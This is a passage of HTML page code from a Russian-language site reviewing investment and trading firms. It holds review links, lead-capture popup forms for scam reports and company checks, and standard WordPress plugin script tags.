								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/dlocal/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"10369","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
